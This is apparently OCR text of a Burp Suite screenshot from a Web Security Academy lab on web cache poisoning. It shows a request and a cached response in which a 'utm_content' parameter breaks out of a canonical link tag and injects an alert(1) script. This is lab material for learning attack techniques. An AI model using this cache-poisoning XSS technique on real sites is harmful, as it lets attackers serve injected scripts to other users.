 1 - Payload + Origin × 2 - / + Origin × 3 - Payload - Origin × 4 - / - Origin × +
Send Cancel < > Target: https://0a17006504d5a24b80f3ad57000d0002.web
Request
Raw Hex \n
1 GET / HTTP/2
2 Host:
0a17006504d5a24b80f3ad57000d0002.web-security-aca
demy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Pragma: x-get-cache-key
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 9
6 X-Cache-Key: /$$
7 X-Cache: hit
8 Content-Length: 8012
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a17006504d5a24b80f3ad57000d0002.web-secur
ity-academy.net/?utm_content=testing123'/>
<script>
alert(1)
</script>
<link href='/'/>
16 <title>